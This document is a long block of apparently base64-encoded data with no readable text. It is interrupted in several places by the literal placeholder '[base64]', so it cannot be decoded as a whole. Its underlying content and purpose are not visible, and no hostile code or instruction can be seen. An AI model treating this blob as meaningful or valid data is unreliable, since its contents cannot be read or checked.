O+uKAG0tFVXsN8KKg/ztOuuKUOHOY8nwOCz5MMOceFEqFP2iC3nd7BK7L/P4eQEzt2xRGlTv+t2ZS5y43O1rWYOJPahXhAU04xCx84bVVAM68MGtJ8jdJ4tpjy1Xa0Mm4U5ixmHu9oBaqRTB+mAR61/bRNWq4T99wPHCl3cs5ygbuHdNdfU1oEzBzajt2/E64FwE0OaKGQAQbGgcDUQ3vfXh5tVx30GdoKmvd9/9R6kbZ2l27fAK0DwgwWR119qdD++1XyRE42f45Ox3ylW+3aCsW1XUbjpbki9cWG6ux4OO8rgJGIty2SxMU2FwRQBQ4ENGvc4iDaOoaNiDUfvPqqTmrBEQIvj8Ri04lDygNTFYBBTi7fRJId97CKN/RKHrEWsCen7zQPpLh+lIv3bxATKeg7FvrIr+phnoG79wgkf3EMVJaVdIu6SCxm7r8Vhel0KurE9bF/TCa0uyM8LeRSW48Nba/sgeaf5mkCsRi9fDHcNsPwJeMjnWLPFmYKhLxTmAOjF48M5HgNbFx7DVdpETWzUosatPhxyppYKhKwQCzMlYklNTbSObFkKIwpIW60QH8ILQZO3j37GD2ohpxxwMni3/dunr6qRumtoKrGfc85MaHMX5aJ5hnB1pk2GagQDSgLOZtagzyvaa+XmkDvSDP8v1NDqfLyIc3qkdtI5q4qQBiyghLWszo6UmPLdjP3tQV2eBBqRp62sPMMUoXmidBWBkpcaOI0IpdeW/FdJCcqd4UQWDAexsXF1qAf1um07BhAIdw+Bb9Mq754T6+WxTpzCAIHJPai1fASnXjLN5A9ZPgVHh3eoSTrIZPHZorZfh2rIc/kw702FVCQ2OW84j9nlJ2zBYjg2tgjIGw6lgajFdNcO1OEWJWr0b2EW8h9sFli74H+7LZi0+YYL8SpGos6EIczcHc9s01wyc6B2Dk/fjQmPZfuUoEmcAXOBBWjGc7FTYkm51WsBKA1oL9O9O50SIH3GbKDWksCl0kzsEBjF+sPl7KThWIzpnBWLRisbqF7IilFGwKdBxE41FJRfZzAtmyqRCSMIKFK04b4OhD3MAAi8U7A3oJNDtYULcxT5ly1LLBbztz57a8e/KR8+XCYI+BRSt00sapTukD4EtDJkuYloNxe48XT00flK9XgEzXwQ6wFJgZ5WtTIm8ldnuw1gwUBUTrA16i0q/2iL7Xaxhs8/TuUDD8Lo16UktYVU2WAVUnOCrrNMK+HIwCVRIS+eEWqNyI/LHA07lRIHa13ep+NrRv0Xm9dtnkz3xx55VQGStU/m9hOczuRzHq0hEdTQKRS7F8ajxeW281G14W4/EWnBYkA9Q89VLn4mAqp1dey+GIDmNO2ON7EjBfc5egT+lb98/GY7oBzzJFXzzuBBYylk5S0RFmFnXUTnBWxYrdm9Hq99lBqnYa+zaIAkBSUWjozaSDDHjvZOBY04yELtyhd847TMA36R30vZizRjykOYrRgD9F1B9Vb1C1eg/vzxUqNoKtpwNEH4fGHJjWhObRdQjfO48snUc10LXFhGwVk6ngq2sSuKKR8xPjZVYrSKcIbGO4/fxE0XHugyrAyNIJ6xcQlsTyumis9ym0cTHRufyQxYkbNu/d21Au8MtQ5BkFkGfMnhu76uQVlpAZFT43EbD/P+cJkGHHNjOd5I4caDZ9hDDLuoolE4iL+LN4/UrhiehFXngtbkGtMVJj8Vb60sueOGxmtv6HMu7MZWEHlgE6yg+2lWUqlcDo86J1KcNUk3CQ3rPcSwSAfAAsLCAmdq0GbkTF6j/9yEtRalCK6Phi0M1EoSJ2TM/09temZ6I6UiLhTRxostNmkSRlNo27XxkYIMZGC/NMonuej6VaNs0lVLZis19lDfknA+/V/zmTTspdRDPahTxS/NsIGhnUVZM8MI1F8KdQ7lS6ecy/Ina7WVyhHktz2IUL+jfndYaArDVx6LA5mV1pBfrnzRX+P4JnyyxmIdV0e5k1Mh0o0ycKlzyVh9ruv+oPczc9THV8wcO7ywqANWw5Z9teP/[base64]/Lr0lDkprhguIjtyKqJ3i41/EC+safUt/tx0Me4eXJJnHqssKBWCm/M0LAqtigk+gtO5hRLkaMW5CgDVIigpc07mHZTO+E/vBnIKp9x0B4DasQZyO2V0p48IfqUDuRv3QE/yQVeNb3D8CJghr5s/b9AU2mVG1uqRzn1HKFfbnPehfCAGUB1lSRFzBjTIieixVNCaHHryFQvSXby1D7IgVZJxus3pfvlDJ7RdNPf9c2LuWwZTbXCNfnZXpi3YbW5k4J9DuG06/KArO3D8S41XC18L1jw/xKbPKOi8N+8UtWBmLQn9Ro9zHlHCwLg9E9pbUHRvxxwXwm2Uko347iWxEIBSra7IxU+aNCT598GC3d85Ics9zr6j10b68JV9XualiR3OeYBVJNAoeU7zNNB72o+EQnIAnGX1HZq5zonqCSnrYK/UqeR2p/wiwRzYwdL0E50RYzNHpluJQx8gOOcgFvboxbiA/AFbmhpLMCDeNN+/9Ka2gmcF99k9Bi6SGwD8GrRYQMYvC1wJEJ+2HXKOfPAaCWJQoEF/o8ZyMCS0YOG5Bk2yMjAjo24oYcyFfk/jgzFsONyen0A9i4Zv6S2qCYnJFatvO+l/[base64]/nO+/lsQunFBtLYPy4rknXBsw9kyAZHV9Z+zp0ZZzuN6p8tA03o4P2B7bCLjeYHg5OhLZ8072/QSMk/nxDr9/utapH+WH4XOCH74FhaGbOK14qrqBHdEqr6HNyxvcn9Pmv6gSWW8cVSoqw6SiSNQUQFy/BeeupmhknVLKMXl99hKcKVwPO9AMV9/DD6natLSnKV8Qti14v6tXYsunOblyX5y6Fpl/mr66ZfBmPvkJiRSzSBOisle7a+44GzRzLDXN7YKtMOYnj05Nl1c5qgEk36JUy+PJosU/2chlkTQ6Bj0+r49slHX6aOD5fNCd9Zu9c3mBcEQKn3DaovuUi7Ep73E24rscmVPvHvL+BGPYZ0282xCxvLbG2DFsKjN2tUYBk1LP00YuRf5a1zxc8Zjp2HC1jduL47uuUjy4tIAXQaZlDf3tcsb+Yb6cOL9SBsrxC7TPEw1iw/WaBFPunFQE8f4Cd2fCotKfLKx4LJcGkxRkvJnsxuuapwtb/UROPqSIHeKvNSFH8ihdrwbQTHaaEiwIanIHU/cU5UbMynaqZUOY2KvIOkPFsHMdEyk7E+xRH/d1ksJv+DH+9837gHAq/t1sClEiAjZv6bkAsc19TbrBUMnc09GG1+X9qWjQdA3Lo9/yUetLMiQ4GogG8zBVSyZPNtakg+/SkO1C+3ea/Qkz1m4hhRrELKwV4wKNXYB1l4lCDyuDerQ2TzPJR+5A+LaIG4stD/K1ghlQIc/v7xyA5FmhNHBY9IYSJi9k1hlTABIpaJMz/ABBnokOcg1AC6lEfICLXhTpdigBwZOUB5FnIjeZW8XTeZrB7iy8cfVAnEMA97UBoux2yJ8pN2kX/s1AAb79U4aS9/mMqWVCYiepguRKnKMTWoxQJP3Jdqt9NJGuvCpFddrPiEH6m14eKYPLQ+7/UDBG9TzDKYVtcl2jVoRMZjAlm4c2StUFAHLr7OJ9LiwZUylzsCeVvWZY6pFsT8D9zb5F6aXZit2X3GZItq6WBRRYeXlRPz2lnO4qzou5QIBPyXGmyeDwFDQ2Zvq55i5EADcFA0HLG0KCd00aF5/vATPxC9I9F9+trQHRWi3veJKPChGrLXU6v6bDCf9vw2qBJ1mrk4WHOJYPT+MT+gJPpWuUlP49IbUuUYtQjo+u2qKQlxy7BsT5QYslxIII2iRB89m0kbMMNgnFhgsDBj1O3oFV1Fj9o9Gs/Xujxgdgk9qLChvKR/2koLY0x7+auGybR6rnxhTWtByjaHglHewVMefqNGRl+FTqrunEl9mGAfLeSTTB4QY9c4giOQzPaihNZ1dptP/He4JXVmIPPbLyZj0NYr5a7CHHmVrtzysFiCWiODBgt9W1lu735clNtVUMqY4tet+OOb6iFeJxpWq17sznrG41IcI9wbWaa4Ry4oDoFeUAXtmgiZbC+YrSGZM+qWlOwK7rd25Q9ppNH0u9kiGM1sco04/qtWFFNSj6cv6MmJN5ydGUqhEj3Q7xhOeJL+Dz7Vd43RtlIvai0hCBymnBbHoTRyDNocyx6sdeEHfYBacdYpXZEdN4PjtAXc7RRv4l56azO46FLacY7iXCMQkdYC3xQ9Rl8ksxjnnypoPVnS5bRZLtGgujNfoscNtXpTlTBzO0v39e9KZWugZcNJFfcaJe/davakQqPoGVcluzVMKDAaVagRnlwN5aZpWufCjov/SIzdOgwI5diuzgrJlnlvFX297PTXtM6feMyNUPpQJcGt8R3pHFRb0oKJ0k5ZBD8rB1ddeZwD7ijJ23FfeyDZIx5vKbGfWRy+Ay/[base64]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[base64]/QXyf4+G/FN8w3ZsdawYpg2ZdqP7z3lTCyGTqaPosqPSXCD1FnbpEbylWvV9XpOc1eHzlCFFd1Db9/[base64]/BfdzMHJfq59QBIlKlNVpFuvwZ+SBfPK4jz8J4PxlJCGeb8xKw22mcpLvJA4sTOHr2tIo52K6K77AA6MxFPUvE6EOOZX8ydHrwbe/q4BpCgd92e461UrVXfHWIZVLBy/pMnPoOtEoQgnUkS5mJ8b9jy0V62BstM1a3TlmIG5B293liX754h4UNhCrNgVWCR3dm/JfiRRrn1THIGDsh+LcqJn6XbZWTeFX0/bfRWGaGY0OHqtSW6nwSNNEmi26x5XzWDIYhRH8CTkkXKWayw+N6ZTWrIhDKFSGY37Q6O4bBsmJKtCEB/X62JUsNbjqZzqAsL+FOruf4mflwPjnemosirdvjeQUS/5Gl2lekF3NfHcDjTAtrsMha4QS35HOKYINoyLbhqO5h7yNllZM/Uhf5dXwjdj/fUODf7fqJsjdFWVutvc0Bif6d/pxV7oUkcbOmhkNluJGR0ALKm5BkblfH9Q+OawbvMdnn39FE4eZc/[base64]/RPW9ToPkEp3oQxyZAOR4+0i9s1QNylz6FhEu8WwSNLXcpM4cIF6Jg9ifq4EencXZ/bHJ8lazZkc+L2ioj08TdkqDKXiNNeJD6ZpAGO7IKvzybpTue9psk8xJhIVn6CTZ7Xq1EFtJEVLFrqCP0zZ9FUh7UMfin3ryEKSoowOdDu9lup6Bg/kcSrADFIT3rEqZaTvjx6PFFf2nWekvF3DQ/drVumfPye2kYzxLJJed+Nzyxq4taAnsbD1gzz4LlRpjVBVK31Y+gYf0nn1bWPyzbBUdM4WEGKuBP/C3KdnPS8vFsQfrTX0XbpxUaCPf2kJoYF0brvgps9A0iXfLBZJsZUWyqlY/Qa7YiSWCffbdipahdS0vcHtDKu9uOyPijMV4VP5Zobcvv1eJCRPxmFgFjjRO4EobLPYKqRbn4KemBSw58Qj4yJuyPLR4rXAWwmCfS+s0Oijo3xl66hyEBwKi06x3pDiVKXAlklvrerfu/U+L3rodE7fgZNaJMs7KpoLkBbxDH1UuVrzmXSDzdfTjnUUVb1+/idj4ZF00BoKvtSeDuFT96UhVPZqxsBWgVIxJf4gFL7Y2C7rKq9u5Uz3XKs06nD5LC/GL2vAhJTJpdlI9EVU6vem/iY99XWEJZJbb24LGKz4loShncyc3XwYzUrpnNXNlHyDxXC4aAhUy7qEDJgKs2dl4DZWF5RiK+24+/d5c65g29g8TAVEdPhTku1csFvmNkYp8b5Ts+Kbn359E/pzhhSqeRh/phxqbghWI7E3a7R/PYcjz5aO031eW0oQXMz3gtWha8yhFCF1/pIHzk1nQoNrTKLAfmjbI7GQylZSOZXY46rfKAZWYTLn6U7uakP/UxszXQGDVK1CF8h0Z9OgomqjRyxl7EgMxnmMYVPaquZQPzqR5PwFMutQm828RUiX0Jd/9yfOR8xAt+m+9FgcmjluSVLNarZHJxzKWyJ8d/5VAZsDpgaU3Lzgxrcm+1ZG4dETfXixyUFra8wWhzAdRdOPd7vBYsw0EVHS99PdvmOwH8BwF0u8DbJDoTX0hsjrXg8vjqlbGQE03r7UqXogXYfk/tiDHUR6pt7T2GLrLnDrDEXYpSHUcBYjrxQurSfnI5IvmJfKW00AP+Qm6/E/e0De3uoeWjlQlLaWtP8O2B0je9Cmihpr/gGvXLbpph7OTspefeKe90h5459D0s6b8tS+pnrhEVJ1RNtklgnGiLK1F5Tm1sHRVhF0xQur02ldaoPL1NHlqyZ7g2TIyZPpXJnYSHNHPtB+KtcsONcXT+oMp/l4JPZk1/DNBPqksgA8oSIwzI1nZhOS+xQtTYEBz6UUl2RWFvpKg0+O9L6Wbw82tfO5KyeFrVgkzGc/6zd9Pl7yOdJMOTPgNB2m7CX5rgT0MBpmnAhtkJbohnOjorXt8IQGEECpi9MYbXdLfIe4/DPPcxlYy1iddKY4pUW96xANCcqW6vWCfLnbkuiQCLyYEF6qANKapOL0mUiOUk4j6L+GB7DPRBC9MsqaosF7A8LkrASgUFaTolKWzCaY0sUjDbWvlh9fTPal6QDghnYBnRJ4gRuM1ItJvTchgRGXSVv90O32IMp+9RwWbgpQJNC4cwquqG1x44pjSW7UPfk/ZMIDB90a3VtgSlka1zZinrkYwkpQoqztzMqcz9XPV7YXs+AXYnwMgaqy+9ITT7gr/sJMSVJZUcA9RUh6etGaqnpjmsMEccdw/[base64]/lQcDa0PIsRvAbas3HpS7TibdsUmT4B9AXn4Pox37IfZ9R6+zO/ztm7QGrdldgiHw7qXSZ6Z/YAGlHRpBX1RlaYwrWEGxAY9A3IiPaWxSmjOntP5Nl+eiYzgW268WkKCf+T9edhQYQSo7fFeKjuQSvDoyRXodeeuyN1mww8xLSXnVYZ8pFTDlD9utKJGMd16gj2hop6c+o2rKM3tPz9O4C7daYCiaH0ZT+pHdB+t9ib6v+B2sXZ9F73/J6ueIeVZ6l8ywDLJHuF6PrsESzmB3PBe1Ej0KzUdsqqYohHZVymos1Aj7d5FYRyWxkzme3RD86Rn1gIi2K/2s16Homf/KIr9kGpBIF+tz4EsUTuKBs6UOsITgQpaMYCzmmk1hzfF2xbo4chnE8qvhLsSOpHXtd3NAuHu6Nn+0DCKVyruqVP5rvOd2SDckESiVkXrI1DcxdzzypfH1iC4AbbQXzg3jnQP4IohWt/lpMDHBYuJgbwFAutnP+L5I6S65Aw+QTlbIKPPFxdRurF4J/ULsTua55zESTL+9QuKqJzebdZC1Qw2EwjNUxyVp4iqiOaYADnUPUIbbRzzQgybsmO9BU4pCjM64j77QVUKL/GuIKJWcvMTMcdHm24hVEQAXbYOjGV2x7dKLb2dWYbH1cDhh5QEGwYmdX6CO2zmwFtXLGUe1OnEtAWt6DonmmFEYmVgmP9to+NQ/iQI79LAO3nQTEnfci78MIZFHMjQser7xlZ5sh+nM/xIfIXPR1VKy+PlucZS2+ZulJeMsKnmGV1rx7Xpo8jEIzvZCENLylVuki7RbASWMgLioKLigYhSgBy1XhcLFviFkAdc7pnOLGI+65pdx0y39uqKcJ9xdmMg5yK/zzJD7n5D6JBY/NyhJKW3qlFeudHOTr+koIRRpqAVJij/gQSvgTzly1IREuPJn58Cgmc2Nn7Ry2OP7Tzx3ECKr7I/cmqdFmCw837wiw8hxcxRwaH2bjI/jbuPG3UXdZ3XjtM+SuZQ6Ame7tMKN0FdbJZXhiftWwFc9HnT6WlfohrtDRcuOxggSSx7L/u65GAYOhwAj+8bfIs8S6i+d4a9j9tpapznPkwx/[base64]/RkRxAMnLjVC1ieVtXQZNBPpjiE6V6xYJnH5MeHy92+iXdtQX2cWgObnZN3NpG0TWScj0tcYztoy3rv+lpOXdWAxzOUIa8nvBkwtvIbnbV5NeyLJnquHNSD82EPJaur/NKNsg678/raCKMQWodCMvwtLIqVJ+L8u3OspDTSFa9U5jnmpVV+Ym0trWti951YJlanq1eKsodTEzOGLq+5LgRSX2mutef8TOuwGR9+AMsNSahHjw1AUCZUYThArb0kQWBVs+kmFket0/dg8EuVLAxvBL9pcvs65krg09mOkd1qLn3lLRzgenZcd//V6I0/c6ViWDgabnLJlEYAdfDFVBfTzQpO0ucttppNIivvSRP+MKarOCsrq78m81klVKpgeCxELqnWlPoknqNVX8buWKC0Ynh/XXyvH0jGYpyYoZfDxcdUTpTnHt+QnWdZqUt6jrl0DOX+k4ru3YD4L9flasQssOg+B51DB/yija6wS1ED8HRKz1FgmZ0l+ixJtWiGg+FjaN4leI1kXIyDYEIeUeRPBC5OTeSWqf2kAHfaFZOJQMEakb0Ov9DYFTnhqIQ4e6wf6lttUncyJjccXKGDWstQ3+7vmMruXcWmp298jPsFjaDsfknfgl1fSjHz70FyLJkl91U8SgOjysjcMEGxYMLmr9y/g+X+onC3EckfCGSqCaMSFw6TU5iHKAZEdSwhtMa7awGWUP9GZGjtU7XLxWYxZcQNRk7ynaJO5ZVEwrmI2gh51Il9QD75gp3Cq9F5ypdaPom3eWYgRu9KKmNWUdeOnCnWjJack8pjkzxLCEMi63eZ6RMgWlBnrfbNPYVyd4fndBmxKoVtAcjxxklnXgDZA+/m4+5OPc9+UQGYZxpTr7V/YWiAhIvt7awp3YeLH0vm5lmULrRkktNIi/[base64]/TFRgM4G8UzC7uq8xU4StP2Sbe1jCsRC4yxPkdkK77FRCb+gSQeoCesZT/k5ulMSPqPAV3X5/5dvwFUXFw2Gxp56Yv5AhcHxGum/HqKOztAS9Nd5qcmrhWYV/p73RLuok39uk2TUykIXpBWUnPHxkcVEUNFGaqu7hUdTSE3VAVmN66V5l6crGwcvKPNHqrpsbq/Ut+3+IrbF2M3Lg5FGGxfDgcnGINOQhXJjRBQ+YyRqCGC95btSH6b3nb+WuFq8z5DbLF2sUtnceUHb1MYe81WD+hEp2cg9ZkfC9hRbzEWOCbYbf5P31s7MxVK6mnAPWGLA4bJG4i1+DSVvKMKrOaREwOUQiz6xOOiCpceBKDnXg013QqoVRpdaxF/JATtcOSWU0aRPye2IFYHKplanDbrVXabEMoTonRkIkShpIQ/IJSHH8ucxZ8Ol32sprwv9kQDBrcu/Oc2GPq+H1iL4eyKhFu0bQCexq4bj64ABFv3DLDSiKhav98cSof1i93xdjVqPz6KX563GLqbhnrLLvWpwBfu2vEnE4OmPJonk+fWEXpw+q45cSyIExMF6j6u2zEeAMAP290LQLN8z0B0cdrNqjad9TuQp88iwZ+dEwaCyevPUaNgaK69eBikGJPgAJMv/[base64]/ahqPcBDt0GPK6hlKLZmqnXg55SNyGtLNcDxGokxZxCtckwvucRImKy5Xv6rnVywU3k/91yvBa0jM8kpiE6CjoT/uWW2RGiltVZPGsALBiKSUrkam8sVgRQYz9WoszNK7b/N8xIf0j2mcyC9BYI1Sc9D2ed45uYp6ATwxdQs/j3CqIaRFZuGo31SlV64mjgBPWiFH0viOEnXMg0ViZAwZ7I/I+zR5koZOzZwShuvShf4m4YTdZkKICBwiKKL7c13YMqtGs1aOwEDUwyKKCY1JnKSVq9g4FoPHNoHBCWpJDQclbXyA0f0a3e9RmYzzBYLdAN08GozotLAUbSugObBZya/gt+UpE++2qzSciigWGkxI6X+b5vYSeao7XB9MQNrdAmU2NMT87BOWM5wx+yDvHftX8AbsldmjEBpOX+ib2K5AYXAz1vuCVt+IY0T2FySVhw263jU2vKkUksrQzTXt0s459Ia7fk5mUe7Zt1Svhzn52X5zqvJzx/SAz9TAjkK0XqcqzRFoOoIatwUbNQU7MR+7ipcbrWmAmF7a0QhahugCrNXBP4P+LZOmsMfFk5utJfDGpqkiYASJYXAepJVmO/wdA9yzTeb/pDwRGwKDJnVuA2B0HBw0d30z5MyYrr7z1/rfaKHyr3AqOOTaJCAHt5aP1qlFCnV8s9+EFf8HzhJLJoVbJTUeiw4WAluDRqxLsyuzKLIB0NZdgdQq9zJTVH9NBVIzwcwtTYBlFjA8DzGu08JHNtDtf/pCqQBenp3JJnGqzjArEyXe9gwNEkPh2JxBRGb9KFCkf1saGZ142dNDkt8d/LshKG/iIOKMMgKs4WA3usluMQSudGJNb4MhGT4f+o1CqUOX/1km/I6v4O8tSRQJJy8m5+96Kfa5MuQjlaVJ6kG7KsmuRCAQNPuotSBa1ONjuYxfss92kXreI/BR/[base64]/AlJTMJux4pseCF/DXfP/75IEpsvEfiRCJ1fL+alvDdnrsoG0A71t0j1jA1E74yU/FJm6ImCBjZw6CgrlcBRzuCax62fvbpZO7RHAcHSKEu9VpA7r/BNfZ84ydANZl9607TM6qlrnM4anSqrJ94em/bnC4xbV5uPk1st291ykfG6WamH2uCX0Nl84NlIxu9TYpN5+iQ41mdOzA2U8vZWsV1PH9po1oQPxrftpdCLc/dIO85z1fVPGy7zaK7myioh3sTE8/WzcYQIwBZcbLAF3/b9oTjkqyUxNOGzNNsBiUKgbbp7herfKoDG402qbfdkAWlwrya0jPvZ5JyLkRMzVYwDOh9kPoUj8czbVRQTVAwAh5fZjU4Al+DVrhzvwg6SH0TTIAjpS1q/CCxQ01fFvFs5znV79oLiUC358sxEE0wCs1QnmltKRWUKKf2pCdmzpPl/1r0i96GeuMgbSdOOLYd33WHvD3YbTf2qzagaorjcjTcsg8zNzmTcmE+3rENRxdxPb6IF/sZi1tCBNWFsbDJCjyWSGvJZWSOg45hn6Qp6YQFirbTF8U3cq5f1adtNtZe/YJyZcbImBwKFsS+aXmGT4CyATVoOrjc4LuaF0y6AgZUvlIi7NNcezl+l89xuQ7I9Q3T9mf9gFkd/OY1LZNlWeRbVZ2WvLhiXJ2w9ng8aHoeofXZkcvIIs3Nvbj/5uXDKTj2Sx6sPIlGFnveQcixzGbG/HElXtuxjn7pQb8OBwUBmKKYiHEi/ty4m4ap1ZpYD4yykadQEntnr5/m9PkWFwCYF6DFa6yaLULgRYMv1sxn7ZXR6zfmVdBriGxsM3IW2xP1WzBCq09K83mAxSFQYdHxPIDkndfJeuwOhApWfxL07UR/[base64]/moUVS43Rd2mjOcauwuv8irxyZJyPalfNwkifHTPO3DUzgfqjfEEyt8vRAMS3tK7CbfHUmdgwdwMrddyWnsV+L+y1k+ZngNnLwTx/P5feO2aHOULS6W9U+ChfLWlOw2EryCbSLiY6dVjaIV4CPlXl7HG6paQqCSuCMnNBMf1CRpuD/nxpY6Nuhu68+YBp4GZVN29Q2FZ2m10gFa6HOtWKb7IvNv6Q+U9/flcJMRcumA4BDbkI+ZdDblHsEpBS5nFWcchyarUUz53wnyaQyGW4hGuNeW2CMgeQ0Vitm5koGaiYVb1KRJoShcp82Iw9WCVFezs5vqdMQqa/8n/No/[base64]/pdW0v7mrIU20D6FMBVdqGwp0sxx+fqTT3kV8To7SYURL6IaY46NdUJQt2YW+czo9950rolaNx4nrayE8B4mB/Z0JKNMvhOcWwfnd2Vxm+bvJr+ouAG/bR3x8d6+vZlInP+MHNNVNVFs0VK+ajaY5qtYEgMsBIvYP/62qK+FoPDbhQKl/GL1nVKBmZP8TcW6YVjH5T37HSNBIPWY56/Piafyw0vzleL8Z2JnjDUrLlIbsdMlHKvWxblTm34vu9aEUqW1u+8KvB+d+YvbgjUkMAVfnmU+rJ/sgtsItqNJqPPe5Rz7eeXeQQCpjm6iT6lsxRMQLtTYdlXc4oW44ngE4c+5PKv16LwOhK+sUlx6saZ6z4ZBJTbpvt6f/wWhW/1MVMMgtQe8wzhEN/APF9KRzV/rNSrWiBTmdOlJKgesKsShGgu7IF1oA4f+doAm+O/qaipQBtwHcQbvqHOQj7/STMBlrW3SUPewlAVK/eauyNoOP3PcqjIeAvwZtWtXwWKOjwCCBPMGUntHeBrEJoREtN4h2q2ZUfqV7wnhc2X/9I9s5NewTpPhLDmW4wCh9IYdfUQJ3slw8GVzcwUY0xmkq7AD/QutfRjUvHKwRsRIbin2Luin8/HbHqF/ZXcULW3Nsaf1KINSU2Xv7ZtuFyOpPYAFB79Am5SusYs